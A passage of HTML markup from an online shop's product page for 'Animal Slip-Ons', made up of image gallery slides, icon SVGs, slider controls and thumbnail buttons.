            class="product__media-item grid__item slider__slide"
            data-media-id="template--21978364084550__main-30818950709481"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//himiku.net/cdn/shop/products/AnimalSlipOnsIMG_V3.png?v=1658890149&amp;width=1946" alt="" srcset="//himiku.net/cdn/shop/products/AnimalSlipOnsIMG_V3.png?v=1658890149&amp;width=246 246w, //himiku.net/cdn/shop/products/AnimalSlipOnsIMG_V3.png?v=1658890149&amp;width=493 493w, //himiku.net/cdn/shop/products/AnimalSlipOnsIMG_V3.png?v=1658890149&amp;width=600 600w, //himiku.net/cdn/shop/products/AnimalSlipOnsIMG_V3.png?v=1658890149&amp;width=713 713w, //himiku.net/cdn/shop/products/AnimalSlipOnsIMG_V3.png?v=1658890149&amp;width=823 823w, //himiku.net/cdn/shop/products/AnimalSlipOnsIMG_V3.png?v=1658890149&amp;width=990 990w, //himiku.net/cdn/shop/products/AnimalSlipOnsIMG_V3.png?v=1658890149&amp;width=1100 1100w, //himiku.net/cdn/shop/products/AnimalSlipOnsIMG_V3.png?v=1658890149&amp;width=1206 1206w, //himiku.net/cdn/shop/products/AnimalSlipOnsIMG_V3.png?v=1658890149&amp;width=1346 1346w, //himiku.net/cdn/shop/products/AnimalSlipOnsIMG_V3.png?v=1658890149&amp;width=1426 1426w, //himiku.net/cdn/shop/products/AnimalSlipOnsIMG_V3.png?v=1658890149&amp;width=1646 1646w, //himiku.net/cdn/shop/products/AnimalSlipOnsIMG_V3.png?v=1658890149&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--21978364084550__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      <img src="//himiku.net/cdn/shop/products/AnimalSlipOnsIMG_V3.png?v=1658890149&amp;width=1946" alt="" srcset="//himiku.net/cdn/shop/products/AnimalSlipOnsIMG_V3.png?v=1658890149&amp;width=246 246w, //himiku.net/cdn/shop/products/AnimalSlipOnsIMG_V3.png?v=1658890149&amp;width=493 493w, //himiku.net/cdn/shop/products/AnimalSlipOnsIMG_V3.png?v=1658890149&amp;width=600 600w, //himiku.net/cdn/shop/products/AnimalSlipOnsIMG_V3.png?v=1658890149&amp;width=713 713w, //himiku.net/cdn/shop/products/AnimalSlipOnsIMG_V3.png?v=1658890149&amp;width=823 823w, //himiku.net/cdn/shop/products/AnimalSlipOnsIMG_V3.png?v=1658890149&amp;width=990 990w, //himiku.net/cdn/shop/products/AnimalSlipOnsIMG_V3.png?v=1658890149&amp;width=1100 1100w, //himiku.net/cdn/shop/products/AnimalSlipOnsIMG_V3.png?v=1658890149&amp;width=1206 1206w, //himiku.net/cdn/shop/products/AnimalSlipOnsIMG_V3.png?v=1658890149&amp;width=1346 1346w, //himiku.net/cdn/shop/products/AnimalSlipOnsIMG_V3.png?v=1658890149&amp;width=1426 1426w, //himiku.net/cdn/shop/products/AnimalSlipOnsIMG_V3.png?v=1658890149&amp;width=1646 1646w, //himiku.net/cdn/shop/products/AnimalSlipOnsIMG_V3.png?v=1658890149&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="30818950709481">
      <span class="visually-hidden">
        Open media 3 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--21978364084550__main-30818950742249"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--21978364084550__main-30818950742249"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//himiku.net/cdn/shop/products/AnimalSlipOnsIMG_V4.png?v=1658890148&amp;width=1946" alt="" srcset="//himiku.net/cdn/shop/products/AnimalSlipOnsIMG_V4.png?v=1658890148&amp;width=246 246w, //himiku.net/cdn/shop/products/AnimalSlipOnsIMG_V4.png?v=1658890148&amp;width=493 493w, //himiku.net/cdn/shop/products/AnimalSlipOnsIMG_V4.png?v=1658890148&amp;width=600 600w, //himiku.net/cdn/shop/products/AnimalSlipOnsIMG_V4.png?v=1658890148&amp;width=713 713w, //himiku.net/cdn/shop/products/AnimalSlipOnsIMG_V4.png?v=1658890148&amp;width=823 823w, //himiku.net/cdn/shop/products/AnimalSlipOnsIMG_V4.png?v=1658890148&amp;width=990 990w, //himiku.net/cdn/shop/products/AnimalSlipOnsIMG_V4.png?v=1658890148&amp;width=1100 1100w, //himiku.net/cdn/shop/products/AnimalSlipOnsIMG_V4.png?v=1658890148&amp;width=1206 1206w, //himiku.net/cdn/shop/products/AnimalSlipOnsIMG_V4.png?v=1658890148&amp;width=1346 1346w, //himiku.net/cdn/shop/products/AnimalSlipOnsIMG_V4.png?v=1658890148&amp;width=1426 1426w, //himiku.net/cdn/shop/products/AnimalSlipOnsIMG_V4.png?v=1658890148&amp;width=1646 1646w, //himiku.net/cdn/shop/products/AnimalSlipOnsIMG_V4.png?v=1658890148&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--21978364084550__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      <img src="//himiku.net/cdn/shop/products/AnimalSlipOnsIMG_V4.png?v=1658890148&amp;width=1946" alt="" srcset="//himiku.net/cdn/shop/products/AnimalSlipOnsIMG_V4.png?v=1658890148&amp;width=246 246w, //himiku.net/cdn/shop/products/AnimalSlipOnsIMG_V4.png?v=1658890148&amp;width=493 493w, //himiku.net/cdn/shop/products/AnimalSlipOnsIMG_V4.png?v=1658890148&amp;width=600 600w, //himiku.net/cdn/shop/products/AnimalSlipOnsIMG_V4.png?v=1658890148&amp;width=713 713w, //himiku.net/cdn/shop/products/AnimalSlipOnsIMG_V4.png?v=1658890148&amp;width=823 823w, //himiku.net/cdn/shop/products/AnimalSlipOnsIMG_V4.png?v=1658890148&amp;width=990 990w, //himiku.net/cdn/shop/products/AnimalSlipOnsIMG_V4.png?v=1658890148&amp;width=1100 1100w, //himiku.net/cdn/shop/products/AnimalSlipOnsIMG_V4.png?v=1658890148&amp;width=1206 1206w, //himiku.net/cdn/shop/products/AnimalSlipOnsIMG_V4.png?v=1658890148&amp;width=1346 1346w, //himiku.net/cdn/shop/products/AnimalSlipOnsIMG_V4.png?v=1658890148&amp;width=1426 1426w, //himiku.net/cdn/shop/products/AnimalSlipOnsIMG_V4.png?v=1658890148&amp;width=1646 1646w, //himiku.net/cdn/shop/products/AnimalSlipOnsIMG_V4.png?v=1658890148&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="30818950742249">
      <span class="visually-hidden">
        Open media 4 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--21978364084550__main-30818950775017"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--21978364084550__main-30818950775017"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//himiku.net/cdn/shop/products/AnimalSlipOnsIMG_V5.png?v=1658890148&amp;width=1946" alt="" srcset="//himiku.net/cdn/shop/products/AnimalSlipOnsIMG_V5.png?v=1658890148&amp;width=246 246w, //himiku.net/cdn/shop/products/AnimalSlipOnsIMG_V5.png?v=1658890148&amp;width=493 493w, //himiku.net/cdn/shop/products/AnimalSlipOnsIMG_V5.png?v=1658890148&amp;width=600 600w, //himiku.net/cdn/shop/products/AnimalSlipOnsIMG_V5.png?v=1658890148&amp;width=713 713w, //himiku.net/cdn/shop/products/AnimalSlipOnsIMG_V5.png?v=1658890148&amp;width=823 823w, //himiku.net/cdn/shop/products/AnimalSlipOnsIMG_V5.png?v=1658890148&amp;width=990 990w, //himiku.net/cdn/shop/products/AnimalSlipOnsIMG_V5.png?v=1658890148&amp;width=1100 1100w, //himiku.net/cdn/shop/products/AnimalSlipOnsIMG_V5.png?v=1658890148&amp;width=1206 1206w, //himiku.net/cdn/shop/products/AnimalSlipOnsIMG_V5.png?v=1658890148&amp;width=1346 1346w, //himiku.net/cdn/shop/products/AnimalSlipOnsIMG_V5.png?v=1658890148&amp;width=1426 1426w, //himiku.net/cdn/shop/products/AnimalSlipOnsIMG_V5.png?v=1658890148&amp;width=1646 1646w, //himiku.net/cdn/shop/products/AnimalSlipOnsIMG_V5.png?v=1658890148&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--21978364084550__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      <img src="//himiku.net/cdn/shop/products/AnimalSlipOnsIMG_V5.png?v=1658890148&amp;width=1946" alt="" srcset="//himiku.net/cdn/shop/products/AnimalSlipOnsIMG_V5.png?v=1658890148&amp;width=246 246w, //himiku.net/cdn/shop/products/AnimalSlipOnsIMG_V5.png?v=1658890148&amp;width=493 493w, //himiku.net/cdn/shop/products/AnimalSlipOnsIMG_V5.png?v=1658890148&amp;width=600 600w, //himiku.net/cdn/shop/products/AnimalSlipOnsIMG_V5.png?v=1658890148&amp;width=713 713w, //himiku.net/cdn/shop/products/AnimalSlipOnsIMG_V5.png?v=1658890148&amp;width=823 823w, //himiku.net/cdn/shop/products/AnimalSlipOnsIMG_V5.png?v=1658890148&amp;width=990 990w, //himiku.net/cdn/shop/products/AnimalSlipOnsIMG_V5.png?v=1658890148&amp;width=1100 1100w, //himiku.net/cdn/shop/products/AnimalSlipOnsIMG_V5.png?v=1658890148&amp;width=1206 1206w, //himiku.net/cdn/shop/products/AnimalSlipOnsIMG_V5.png?v=1658890148&amp;width=1346 1346w, //himiku.net/cdn/shop/products/AnimalSlipOnsIMG_V5.png?v=1658890148&amp;width=1426 1426w, //himiku.net/cdn/shop/products/AnimalSlipOnsIMG_V5.png?v=1658890148&amp;width=1646 1646w, //himiku.net/cdn/shop/products/AnimalSlipOnsIMG_V5.png?v=1658890148&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="30818950775017">
      <span class="visually-hidden">
        Open media 5 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--21978364084550__main-30818950807785"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--21978364084550__main-30818950807785"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//himiku.net/cdn/shop/products/AnimalSlipOnsIMG_V6.png?v=1658890148&amp;width=1946" alt="" srcset="//himiku.net/cdn/shop/products/AnimalSlipOnsIMG_V6.png?v=1658890148&amp;width=246 246w, //himiku.net/cdn/shop/products/AnimalSlipOnsIMG_V6.png?v=1658890148&amp;width=493 493w, //himiku.net/cdn/shop/products/AnimalSlipOnsIMG_V6.png?v=1658890148&amp;width=600 600w, //himiku.net/cdn/shop/products/AnimalSlipOnsIMG_V6.png?v=1658890148&amp;width=713 713w, //himiku.net/cdn/shop/products/AnimalSlipOnsIMG_V6.png?v=1658890148&amp;width=823 823w, //himiku.net/cdn/shop/products/AnimalSlipOnsIMG_V6.png?v=1658890148&amp;width=990 990w, //himiku.net/cdn/shop/products/AnimalSlipOnsIMG_V6.png?v=1658890148&amp;width=1100 1100w, //himiku.net/cdn/shop/products/AnimalSlipOnsIMG_V6.png?v=1658890148&amp;width=1206 1206w, //himiku.net/cdn/shop/products/AnimalSlipOnsIMG_V6.png?v=1658890148&amp;width=1346 1346w, //himiku.net/cdn/shop/products/AnimalSlipOnsIMG_V6.png?v=1658890148&amp;width=1426 1426w, //himiku.net/cdn/shop/products/AnimalSlipOnsIMG_V6.png?v=1658890148&amp;width=1646 1646w, //himiku.net/cdn/shop/products/AnimalSlipOnsIMG_V6.png?v=1658890148&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--21978364084550__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      <img src="//himiku.net/cdn/shop/products/AnimalSlipOnsIMG_V6.png?v=1658890148&amp;width=1946" alt="" srcset="//himiku.net/cdn/shop/products/AnimalSlipOnsIMG_V6.png?v=1658890148&amp;width=246 246w, //himiku.net/cdn/shop/products/AnimalSlipOnsIMG_V6.png?v=1658890148&amp;width=493 493w, //himiku.net/cdn/shop/products/AnimalSlipOnsIMG_V6.png?v=1658890148&amp;width=600 600w, //himiku.net/cdn/shop/products/AnimalSlipOnsIMG_V6.png?v=1658890148&amp;width=713 713w, //himiku.net/cdn/shop/products/AnimalSlipOnsIMG_V6.png?v=1658890148&amp;width=823 823w, //himiku.net/cdn/shop/products/AnimalSlipOnsIMG_V6.png?v=1658890148&amp;width=990 990w, //himiku.net/cdn/shop/products/AnimalSlipOnsIMG_V6.png?v=1658890148&amp;width=1100 1100w, //himiku.net/cdn/shop/products/AnimalSlipOnsIMG_V6.png?v=1658890148&amp;width=1206 1206w, //himiku.net/cdn/shop/products/AnimalSlipOnsIMG_V6.png?v=1658890148&amp;width=1346 1346w, //himiku.net/cdn/shop/products/AnimalSlipOnsIMG_V6.png?v=1658890148&amp;width=1426 1426w, //himiku.net/cdn/shop/products/AnimalSlipOnsIMG_V6.png?v=1658890148&amp;width=1646 1646w, //himiku.net/cdn/shop/products/AnimalSlipOnsIMG_V6.png?v=1658890148&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="30818950807785">
      <span class="visually-hidden">
        Open media 6 in modal
      </span>
    </button>
  </modal-opener></div>

          </li></ul><div class="slider-buttons no-js-hidden quick-add-hidden slider-buttons--overlay slider-buttons--dots color-inverse">
        <button
          type="button"
          class="slider-button slider-button--prev arrows--hide"
          name="previous"
          aria-label="Slide left"
        >
          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

        </button>
        
          
            <button
              class="slider-counter__link slider-counter__link--dots link"
              aria-label="Load slide 1 of 3"
              aria-controls="Slider-template--21978364084550__main"
            >
              <span class="dot"></span>
            </button>
          
            <button
              class="slider-counter__link slider-counter__link--dots link"
              aria-label="Load slide 1 of 3"
              aria-controls="Slider-template--21978364084550__main"
            >
              <span class="dot"></span>
            </button>
          
            <button
              class="slider-counter__link slider-counter__link--dots link"
              aria-label="Load slide 1 of 3"
              aria-controls="Slider-template--21978364084550__main"
            >
              <span class="dot"></span>
            </button>
          
            <button
              class="slider-counter__link slider-counter__link--dots link"
              aria-label="Load slide 1 of 3"
              aria-controls="Slider-template--21978364084550__main"
            >
              <span class="dot"></span>
            </button>
          
            <button
              class="slider-counter__link slider-counter__link--dots link"
              aria-label="Load slide 1 of 3"
              aria-controls="Slider-template--21978364084550__main"
            >
              <span class="dot"></span>
            </button>
          
            <button
              class="slider-counter__link slider-counter__link--dots link"
              aria-label="Load slide 1 of 3"
              aria-controls="Slider-template--21978364084550__main"
            >
              <span class="dot"></span>
            </button>
          
        
        <button
          type="button"
          class="slider-button slider-button--next arrows--hide"
          name="next"
          aria-label="Slide right"
        >
          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

        </button>
      </div></slider-component><slider-component
      id="GalleryThumbnails-template--21978364084550__main"
      class="thumbnail-slider slider-mobile-gutter quick-add-hidden small-hide"
    >
      <button
        type="button"
        class="slider-button slider-button--prev"
        name="previous"
        aria-label="Slide left"
        aria-controls="GalleryThumbnails-template--21978364084550__main"
        data-step="3"
      >
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

      </button>
      <ul
        id="Slider-Thumbnails-template--21978364084550__main"
        class="thumbnail-list list-unstyled slider slider--mobile slider--tablet-up"
      ><li
              id="Slide-Thumbnails-template--21978364084550__main-1"
              class="thumbnail-list__item slider__slide"
              data-target="template--21978364084550__main-30818950643945"
              data-media-position="1"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 1 in gallery view"
                
                  aria-current="true"
                
                aria-controls="GalleryViewer-template--21978364084550__main"
                aria-describedby="Thumbnail-template--21978364084550__main-1
"
              >
                <img src="//himiku.net/cdn/shop/products/AnimalSlipOnsIMG_V1.png?v=1658890148&amp;width=416" alt="Animal Slip-Ons" srcset="//himiku.net/cdn/shop/products/AnimalSlipOnsIMG_V1.png?v=1658890148&amp;width=54 54w, //himiku.net/cdn/shop/products/AnimalSlipOnsIMG_V1.png?v=1658890148&amp;width=74 74w, //himiku.net/cdn/shop/products/AnimalSlipOnsIMG_V1.png?v=1658890148&amp;width=104 104w, //himiku.net/cdn/shop/products/AnimalSlipOnsIMG_V1.png?v=1658890148&amp;width=162 162w, //himiku.net/cdn/shop/products/AnimalSlipOnsIMG_V1.png?v=1658890148&amp;width=208 208w, //himiku.net/cdn/shop/products/AnimalSlipOnsIMG_V1.png?v=1658890148&amp;width=324 324w, //himiku.net/cdn/shop/products/AnimalSlipOnsIMG_V1.png?v=1658890148&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--21978364084550__main-1
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--21978364084550__main-2"
              class="thumbnail-list__item slider__slide"
              data-target="template--21978364084550__main-30818950676713"
              data-media-position="2"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 2 in gallery view"
                
                aria-controls="GalleryViewer-template--21978364084550__main"
                aria-describedby="Thumbnail-template--21978364084550__main-2
"
              >
                <img src="//himiku.net/cdn/shop/products/AnimalSlipOnsIMG_V2.png?v=1658890147&amp;width=416" alt="Animal Slip-Ons" srcset="//himiku.net/cdn/shop/products/AnimalSlipOnsIMG_V2.png?v=1658890147&amp;width=54 54w, //himiku.net/cdn/shop/products/AnimalSlipOnsIMG_V2.png?v=1658890147&amp;width=74 74w, //himiku.net/cdn/shop/products/AnimalSlipOnsIMG_V2.png?v=1658890147&amp;width=104 104w, //himiku.net/cdn/shop/products/AnimalSlipOnsIMG_V2.png?v=1658890147&amp;width=162 162w, //himiku.net/cdn/shop/products/AnimalSlipOnsIMG_V2.png?v=1658890147&amp;width=208 208w, //himiku.net/cdn/shop/products/AnimalSlipOnsIMG_V2.png?v=1658890147&amp;width=324 324w, //himiku.net/cdn/shop/products/AnimalSlipOnsIMG_V2.png?v=1658890147&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--21978364084550__main-2
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--21978364084550__main-3"
              class="thumbnail-list__item slider__slide"
              data-target="template--21978364084550__main-30818950709481"
              data-media-position="3"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 3 in gallery view"
                
                aria-controls="GalleryViewer-template--21978364084550__main"
                aria-describedby="Thumbnail-template--21978364084550__main-3
"
              >
